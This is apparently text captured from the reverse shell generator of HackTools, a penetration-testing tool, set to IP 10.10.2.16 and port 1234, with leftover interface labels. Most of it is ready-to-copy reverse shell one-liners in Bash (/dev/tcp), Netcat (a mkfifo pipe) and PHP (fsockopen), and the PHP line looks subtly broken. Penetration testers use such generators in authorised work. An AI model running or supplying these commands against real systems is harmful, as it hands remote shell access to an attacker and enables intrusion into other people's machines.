 HackTools
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a remote machine, not from the local host.
10.10.2.16
1234
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.2.16/1234 <&1'
Copy the reverse shell
URL encoded
Netcat
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.2.16 1234 >/tmp/f
Copy the reverse shell
URL encoded
PHP
php -r '$sock=fsockopen(getenv("10.10.2.16"),getenv("1234"));exec("/bin/sh -i <&3 >&3 2>&3");'
JS
SQL
#
H